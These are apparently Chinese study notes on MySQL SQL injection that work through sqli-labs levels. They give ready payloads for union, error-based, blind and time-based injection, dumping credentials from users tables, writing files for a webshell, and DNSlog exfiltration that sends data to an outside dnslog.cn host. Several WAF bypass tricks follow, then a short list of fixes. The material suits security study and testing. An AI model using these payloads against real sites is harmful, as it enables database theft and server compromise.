SQL注入学习
概述
前置知识
–+
MySQL 中有三种注释符:# 、--空格 、/**/ 。
url 中 # 会被浏览器解释为指导其动作的那个 # 号,所以如果需要使用 # ,需先将其 url 编码为 %23 。
对于 --空格 ,在 url 传入 --+ 时,+ 号到后端后会变为空格。
1 |
|

传入 ?cmd=--+123 :

select 1, database()


引号、括号问题
它可能查不到结果,但它不会报错:

无论加几个半括号都可以:
一些函数
- system_user():MySQL 用户名
- user():用户名
- current_user:当前用户名
- session_user():连接数据库的用户名
- database():数据库名
- version()、@@version:MySQL 版本
- @@datadir:数据库路径
- @@basedir:MySQL安装路径
- @@version_compile_os:操作系统
一些语句
- show databases:查看所有库名
- show tables:查看当前库下所有表名
- show columns from xxx:查看 xxx 表的所有字段名,如果表名是数字,需要用反引号包围
- select * from mysql.user :获取 MySQL 所有账密
information_schema库三表
- information_schema.schemata:存储 MySQL 中的所有数据库的库名
- information_schema.tables:存储 MySQL 中的所有数据表的表名
- information_schema.columns:存储 MySQL 中的所有列的列名
MySQL5.0 以下,没有 information_schema 数据库。
MySQL5.0 以上,默认添加了一个名为 information_schema 的数据库,该数据库中的表都是只读的,不能进行更新、删除和插入,也不能加载触发器,因为它们实际只是一个视图,不是基本表,没有关联的文件。
检测
注入点
id=1' 、id=1" 、id=1') 、 id=1')) 、id=1") 、id=1")) 等。
闭合推理
示例,sqli-labs Less-7 :
- 1’:错
- 1” :成
- 推出 ‘$id’
- 1’–+ :错
- 推翻 ‘$id’
- 1’)–+:错
- 1’)) –+:成
- 推出 ((‘$id’))
注入类型
联合注入
爆语句
注入点检测。
爆字段数
?id=1' order by N--+
爆回显位置
?id=-1' union select 1,2,3--+
爆库名
?id=-1' union select 1,2,database()--+
爆表名
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='xxx'--+
爆列名
- 精确到表:
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='xxx' and table_name='xxx'--+ - 精确到库:
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='xxx'--+
爆值
?id=-1' union select 1,group_concat(username),group_concat(password) from security.users--+
报错注入
extractvalue()
1 | EXTRACTVALUE(xml_document, xpath_string) |
从目标 XML 文档中根据 xpath 匹配标签,匹配成功则返回其所包含的内容,未匹配到则返回 NULL 。
extractvalue 使用时,当 xpath 格式出现错误,MySQL 会爆出 xpath 语法错误。
注意不能用 group_concat() ,因为返回值太多了不能正常回显,只能 limit N, 1 来慢慢爆。
?id=1' and extractvalue(1, concat(0x7e,(select @@version),0x7e))--+:爆数据库版本?id=1' and extractvalue(1, concat(0x7e,(select database()),0x7e))--+:爆库名?id=1' and extractvalue(1, concat(0x7e,(select table_name from information_schema.tables where table_schema='xxx' limit N,1),0x7e))--+:爆表名?id=1' and extractvalue(1, concat(0x7e,(select column_name from information_schema.columns where table_schema='xxx' and table_name='xxx' limit N,1),0x7e))--+:爆列名?id=1' and extractvalue(1, concat(0x7e,(select concat(username,0x7e,password) from security.users limit N,1),0x7e))--+:爆值
updatexml()
1 | UpdateXML(xml_target, xpath_expr, new_xml) |
用 new_xml 替换根据 xpath_expr 在 xml_target 匹配到的内容,然后返回更改后的 XML 。如果 xpath_expr 未找到匹配的表达式,或者找到多个匹配项,该函数将返回原始 xml_target 。
所有三个参数都应该是字符串。
1 | UpdateXML('<a><b>ccc</b><d></d></a>', '/a', '<e>fff</e>') AS val1, |
updatexml 使用时,当 xpath 格式出现错误,MySQL 会爆出 xpath 语法错误。
注入命令类似 extractvalue() ,多加个参数值 1 就是了。
floor()
select count(*), floor(rand(0)*2) x from xxx group by x; 。
rand(0) 将产生 01 的随机数,rand(0)*2 将产生 02 的随机数,floor(rand(0)*2) 将得到 0 或 1 。floor() 报错注入的本质是 group by 语句的报错,group by 语句报错的原因是 floor(rand(0)*2) 的不确定性,即可能为 0 或 1 。
group by key 执行时,将依次读取数据表的每一行,将结果保存于临时表中。读取每一行的 key 时,如果 key 存在于临时表中,则更新临时表中的数据(更新数据时,不再计算rand值);如果 key 不存在于临时表中,则在临时表中插入 key 所在行的数据(插入数据时,会再计算rand 值)。例如,临时表只有 key 为 1 的行不存在 key 为 0 的行,那么数据库要将该条记录插入临时表,由于是随机数,插时要计算一下随机值,此时 floor(rand(0)*2) 的结果可能为 1,就会导致插入时冲突而报错。
?id=1' union select 1,count(*),concat((select database()),0x7e,floor(rand(0)*2)) a from information_schema.schemata group by a--+:爆库名?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='xxx' limit N,1),0x7e,floor(rand(0)*2)) a from information_schema.columns group by a--+:爆表名?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='xxx' and table_name='xxx' limit N,1),0x7e,floor(rand(0)*2)) a from information_schema.columns group by a--+:爆列名?id=1' union select 1,count(*),concat((select password from security.users limit N,1),0x7e,floor(rand(0)*2)) a from information_schema.columns group by a--+:爆值
数据溢出
前提:MySQL 版本 5.5~5.5.49,此时数据超出 DOUBLE 才会报错,同时会返回查询信息,而不是像这样:

前置知识:
- exp(x):返回 e 的 x 次方计算结果
- 如果一个查询成功执行,则其返回值为 0
- ~0 将得到 18 446 744 073 709 551 615 ,无符号 BIGINT 范围
(0, 18 446 744 073 709 551 615)。
所以构造 payload 如 ?id=1' and exp(~(select * from (select database())x))--+
查询重复
?id=1' union select 1,2,3 from (select name_const(version(),1),name_const(version(),1)) x --+
SELECT NAME_CONST('My Name', 7); 相当于 SELECT 7 AS 'My Name'; ,规定前一个参数值为列名字符串,后一个值为常量。
布尔注入
?id=1’ and left(@@version,1)=N–+
猜数据库版本。
?id=1’ and length(database())=N–+
猜库名长度。
?id=1’ and left(database(),1)>’a’–+、?id=1’ and left(database(),2)>’sa’–+
猜库名。
?id=1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit M,1),N,1))=101
猜表名。
?id=1’ and 1=(select 1 from information_schema.columns where table_schema=’xxx’ and table_name regexp ‘xxx’ limit N,1)–+
猜表名,正则匹配。
?id=1’ and ord(mid((select ifnull(cast(username as char),0x20) from security.users order by id limit M,1),N,1))=68–+
猜值。
延时注入
利用 sleep()、benchmark() 等函数让 MySQL 的执行时间变长,多与 if(expr1,expr2,expr3) 结合使用。
benchmark() 函数,用于测试 MySQL 对指定操作的执行速度。
benchmark(count,expr)重复计算 expr 表达式 count 次,通过这种方式就可以评估出 MySQL 执行这个表达式的效率。这个函数的返回值始终是 0 。
效率参考的地方:
1 row in set (4.74 sec),MySQL 提示的执行时间。
将 expr2 设置为 sleep() 等函数,如果 expr1 为 true,则浏览器转 sleep() 里的秒数后再回显,否则直接回显。所用到的猜解语句同布尔注入类似,不多演示,仅展示一例:
?id=1' and if(ascii(substr(database(),1,1))=115,sleep(5),1)--+ :猜库名。
导出文件
前置知识
MySQL SELECT ... INTO OUTFILE "file" ,将结果写入文件:
- 该文件不能事先就存在
- 数据库用户需拥有 FILE 权限
- 文件路径要与 secure_file_priv 的设置不冲突
MySQL 默认不能导入和导出文件,这与 secure_file_priv 的值有关(默认为null)。secure_file_priv 参数是用来限制 LOAD DATA、SELECT … INTO OUTFILE、LOAD_FILE() 的文件到哪个指定目录的。
- 当 secure_file_priv 的值为 null ,表示不允许导入、导出
- 当 secure_file_priv 的值为如 /tmp/ ,表示导入、导出只能发生在 /tmp/ 目录下
- 当 secure_file_priv 的值为空,表示不对导入、导出做限制
使用 show variables like 'secure_file_priv' 命令来查看 secure_file_priv 设置。
操作
- 获取 secure_file_priv 的值。
- 如果 secure_file_priv 设置为空,则可以写入到网址根目录的文件里,从而通过 url 访问来查看写入内容或写入木马连接蚁剑。否则,只能按照 secure_file_priv 的设置写文件,并在其指定目录下查看。
- 获取字段数:
?id=1')) order by 3--+。 - 依次获取库名、表名、列名、值,类似普通注入,只是改成
SELECT ... INTO OUTFILE "file"而已。
DNSlog注入
UNC路径
UNC 路径是一种用于在计算机网络中标识资源位置的标准命名格式。UNC 路径通常用于访问共享文件夹或打印机等网络资源。
UNC路径的一般格式如下:
1 | \\<计算机名称>\<共享资源名称>\<子目录>\... |
<计算机名称>是共享资源所在的计算机的名称或网络地址。<共享资源名称>是共享文件夹或打印机的名称。<子目录>是共享资源下的子文件夹名称,可以有多级子目录。
例如,假设有一个名为 “Server” 的计算机共享了一个名为 “SharedFolder” 的文件夹,其中包含一个名为 “Documents” 的子文件夹。UNC 路径可以表示为:
1 | \\Server\SharedFolder\Documents |
UNC 路径的好处是它可以在网络中唯一地标识资源的位置,而不依赖于驱动器号或具体的物理路径。这使得在访问网络资源时,不受驱动器映射和物理路径变化的影响,提供了更好的可移植性和灵活性。
操作方法
DNSlog 注入的核心就是使用 load_file() 函数读取攻击者设置的站点上的文件,SQL 语句执行时把查询内容拼接到 url 上,进行数据外带,一般用于盲注。
payload:?id=1' union select load_file(concat('\\\\',(select database()),'.tvekqu.dnslog.cn/a.txt')--+ 。
a.txt 存不存在不重要,但一定要加上一个文件路径。
四个 \ 是因为进行了转义。
补充说明:可以用 load_file() 来读取被攻击站点上的文件。
- 需要先获取 secure_file_priv 的值,查看 load_file() 函数可操作的范围。
- 欲读取文件必须小于
max_allowed_packet,可使用show global variables like 'max_allowed_packet';查看。 - 如果欲读文件不存在,或权限等原因而不能被读出,函数将返回 NULL 。
二次注入
概述
二次注入就是将可能导致 SQL 注入的字符先存入到数据库中,当再次调用这个恶意构造的字符时,就可以触发 SQL 注入。
示例
sqli-labs Less-24
初始存在账密 admin 1:

我们的目的是将 admin 账户的密码改为 hacker 。
首先注册账户 admin’# hack:

之后登录 admin’# 账户,修改其密码为 hacker ,那么执行的 SQL 语句将为 update xxx set password='hacher' where username='admin'#' ,即实际修改的是账户 admin 的密码:

可以发现账户 admin 的密码已修改为 hacker 。
堆叠注入
堆叠注入,就是一次执行多条 SQL 语句。

1 | SELECT * FROM `student` WHERE STUDENTID='2101010101'; |
多条 SQL 语句一起执行时只显示第一条的结果,但所有的都会执行:


堆叠注入跟联合注入很像,但联合注入只能 union select ,而堆叠注入 select、update、delete、insert 都可以,操作空间更大。
堆叠注入一般用于插入或修改账密。
绕过
过滤–+、#
例如闭合方式为 ‘$id’ ,则 ?id=-1' union select 1,database(),'2 。
过滤and、or
- 大小写变形
- 利用运算符替换:or → ||、and → &&
过滤空格
- %09 TAB键(水平)
- %20 空格
- %a0 空白
- %0a 换行符
- %0b TAB键(垂直)
- %0c 新的一页
- %0d return功能
- /**/
- /!/
过滤引号
转为进制,如 16 进制。
1 | select * from users where username='users' |
过滤逗号
对于substr()、mid() 可以用 from to 代替:
1
2
3select substr(database() from 1 for 1);
select mid(database() from 1 for 1);使用 join 代替:
1
2
3union select 1,2--+
<==>
union select * from (select 1)a join (select 2)b--+使用 like 代替:
1
2
3select ascii(mid(user(),1,1))=80--+
<==>
select user() like 'r%'--+对于 limit 可以使用 offset 来绕过:
1
2
3select * from news limit 0,1--+
<==>
select * from news limit 1 offset 0--+
过滤比较符号
使用 greatest()、least() 绕过,前者返回最大值,后者返回最小值。
过滤=
使用 like 、rlike(regexp的同义词) 、regexp 绕过。
编码绕过
- URL编码:# → %23
- Hex编码:~ → 0x7e
HPP
HTTP Parameter Pollution ,HTTP 参数污染。注入两个同名的参数 id,第一个参数用于绕过 WAF,第二个参数用于注入,即 ?id=1&id=xxx 。示例:sqli-labs Less-29 。
宽字节注入
首先我们来了解以下 url 编码的规则:url 编码就是 % 加一个字符 ASCII 码的十六进制。
其次:
以 sqli-labs Less-32 为例,我们发现输入 ?id=1’ 时,后端将处理成 1\‘ ,即添加转义字符将注入点转义防止 SQL 注入。在一般情况下,此处是不存在 SQL 注入漏洞的,但当 MySQL 为 GBK 编码时,可以使用宽字节注入。
宽字节编码是指不是像 ASCII 一样一个字符只占一个字节,如在 GBK 中一个汉字占两个字节。宽字节注入是利用 MySQL 的一个特性,即 MySQL 在使用 GBK 编码时,会认为两个字符是一个汉字(但需要前一个字符的ASCII码要大于127,才到汉字的范围)。
GET 型宽字节注入的格式是在输入内容后加一个 %df,即如 ?id=1%df' ,到达 SQL 语句中时处理为 id=1�\‘ (因为ASCII中不存在16进制为df的字符,所以暂时转换为� )。当 GBK 编码的 MySQL 识别 id=1�\‘ 时,因为 �(即16进制数df)大于 127 ,将被识别为汉字的第一个字节,而 \ 的 ASCII 码的 16 进制为 5c ,df5c 在 GBK 编码中是繁体字“運”,这样注入信息最终变成 id=1運’ ,转义符号 \ 被吞噬,单引号成功逃逸。
POST 型宽字节注入则需要抓包自己加上 16 进制为 df 的”字符“。
静态资源请求
特定的静态资源后缀请求。类似白名单机制,waf 为了提高检测效率,会直接放弃检测这样一些静态文件名后缀的请求。
常见的静态文件:.js、.jpg、.swf、.css 等。
注:aspx/php 只识别到前面的 .aspx/.php,后面的基本不识别。
URL白名单
为防止误拦,部分 waf 内置默认的白名单列表,如 admin.php、/admin/、/system/、/manager/ 及相关组合,用于后台管理等。只要 url 中存在白名单字符串,就不会对其进行检测。如:

修复
- 针对客户端传入的内容,过滤一些 SQL 关键字,比如 select 、insert ,以及反引号 、引号、– 这一类保留字符。当然因为各种编码和绕过技术,手工进行过滤是不够的,容易遗漏,比较安全的方式是采用编程语言预置的功能,例如,用 Java 的 PreparedStatment 进行 SQL 操作。当然,现在还有很多框架类的数据操作工具,如常见的数据库持久化框架,都会自动完成对相关数据的过滤和校验。
- 不要使用字符串拼接的方式进行 SQL 语句的组装和操作。
- 不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。
- 不要把机密信息直接存放,先加密处理。
- 应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装。
- 对传入的特殊字符进行转义。